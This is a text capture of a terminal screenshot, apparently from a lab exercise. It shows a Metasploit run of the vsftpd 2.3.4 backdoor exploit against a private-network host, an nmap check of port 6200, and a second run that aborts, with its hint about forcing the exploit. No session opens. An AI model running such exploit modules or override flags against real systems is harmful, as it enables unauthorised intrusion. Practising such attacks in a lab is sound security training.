 rajulama@kali: ~
Session Actions Edit View Help
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.128.2:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.128.2:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.128.2:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[!] 192.168.128.2:21 - Unable to connect to backdoor on 6200/TCP. Cooldown?
[*] Started bind TCP handler against 192.168.128.2:4444
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > nmap -n -p 6200 192.168.128.2
[*] exec: nmap -n -p 6200 192.168.128.2
Starting Nmap 7.991 ( https://nmap.org ) at 2026-11-20 11:39 -0500
Nmap scan report for 192.168.128.2
Host is up (0.00053s latency).
PORT STATE SERVICE
6200/tcp open lm-x
MAC Address: A2:07:4A:1B:0D:32 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.15 seconds
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.128.2:21 - Running automatic check ("set AutoCheck false" to disable)
[-] 192.168.128.2:21 - The port used by the backdoor bind listener is already open/in-use (6200/TCP)
[-] 192.168.128.2:21 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Backdoor bin
d listener port 6200 is already open "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >
KALI